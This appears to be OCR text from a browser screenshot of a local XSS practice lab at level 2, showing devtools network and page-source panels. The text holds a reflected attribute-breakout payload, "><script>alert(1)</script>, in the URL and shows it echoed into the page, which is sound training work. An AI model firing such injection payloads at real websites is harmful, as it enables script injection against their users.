 127.0.0.1/xss/level2.php?keyword="><script>alert(1)<%2Fscri
110%
4
英
en
最常访问
nmap
Less-9 Blind- Time b...
arping
python
ctf
web
护网
漏洞
网络
工具
挖洞
弱口令
汇编
其他书签
移动设备上的书签
欢迎来到level2
没有找到和
相关的结果.
127.0.0.1
完成的不错！
确定
取消
正在传输来自 127.0.0.1 的数据...
查看器
控制台
调试器
网络
样式编辑器
性能
内存
存储
无障碍环境
应用程序
1
过滤 URL
所有
HTML
CSS
JS
XHR
字体
图像
媒体
WS
其他
禁用缓存
不节流
状态
方法
域名
文件
发起者
类
传输
大
消息头
Cookie
请求
响应
耗时
200 GET 127.0.0.1 level2.php?keyword="><script>alert(1)</script>\\& document htm 998 字节 710
404 GET 127.0.0.1 favicon.ico FaviconLoade... htm 已缓存 2.6
HTML
原始
1 <!DOCTYPE html><!--STATUS OK--><html>
2 <head>
3 <meta http-equiv="content-type" content="text/html;charset=utf-8">
4 <script>
5 window.alert = function()
6 {
7 confirm("完成的不错！");
8  window.location.href="level3.php?writing=wait";
9 }
10 </script>
11 <title>欢迎来到level2</title>
12 </head>
13 <body>
14 <h1 align=center>欢迎来到level2</h1>
15 <h2 align=center>没有找到和&quot;&gt;&lt;script&gt;alert(1)&lt;/script&gt;\\相关的结果
16 <form action=level2.php method=GET>
17 <input name=keyword  value=""><script>alert(1)</script>\\">
18 <input type=submit name=submit value="搜索"/>
19 </form>
20 </center><center><img src=level2.png></center>
21 <h3 align=center>payload的长度:29</h3></body>
22 </html>
23
24
2 个请求
已传输 3.29 KB / 998 字节
完成：697 毫秒